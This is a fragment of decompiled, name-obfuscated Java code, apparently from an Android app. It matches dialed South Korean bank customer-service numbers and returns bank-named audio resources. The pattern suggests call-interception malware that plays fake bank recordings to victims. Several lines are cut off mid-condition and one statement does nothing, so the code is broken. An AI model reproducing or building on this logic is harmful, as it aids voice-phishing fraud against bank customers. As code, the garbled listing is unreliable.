 public static int Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww(String paramString) {
if (paramString.equals("15881599") || paramString.equals("15771599") || paramString.equals("18116100") || paramString.equals("0221466688"))
return R.raw.aa_scbank;
if (paramString.equals("1397"))
return R.raw.aa_seminsave;
if (!paramString.equals("15446700"))
paramString.equals("0215446700");
if (paramString.equals("15883570") || paramString.equals("0215883570"))
return R.raw.aa_korea;
if (paramString.equals("0220737997") || paramString.equals("15889999") || paramString.equals("15999999") || paramString.equals("16449999") ||
return R.raw.aa_kb;
if (paramString.equals("0215881688") || paramString.equals("15881688") || paramString.equals("15881788") || paramString.equals("15882788") ||
return R.raw.aa_kb;
if (paramString.equals("15441200") || paramString.equals("15772223"))
return R.raw.aa_kb;
if (paramString.equals("0220737114") || paramString.equals("15886611"))
return R.raw.aa_kb;
if (paramString.equals("0221468200") || paramString.equals("18990900"))
return R.raw.aa_kb;
if (paramString.equals("027560505") || paramString.equals("15998000") || paramString.equals("15778000") || paramString.equals("15448000"))
return R.raw.aa_shinhan;
if (paramString.equals("0215447000") || paramString.equals("15440303") || paramString.equals("0263603000") || paramString.equals("15447000")
return R.raw.aa_shinhan;
if (paramString.equals("15446800") || paramString.equals("027733400"))
return R.raw.aa_shinhan;
if (paramString.equals("0216447777") || paramString.equals("16447777") || paramString.equals("18003651") || paramString.equals("0317362100")
return R.raw.aa_shinhan;
if (paramString.equals("15888801") || paramString.equals("15999000"))
return R.raw.aa_saemaul;
if (paramString.equals("15882100") || paramString.equals("0215882100"))
return R.raw.aa_nh;
if (paramString.equals("0220805114") || paramString.equals("16613000") || paramString.equals("15223000") || paramString.equals("16112100") ||
return R.raw.aa_nh;
if (paramString.equals("16444000") || paramString.equals("16447400") || paramString.equals("16449900") || paramString.equals("16442744"))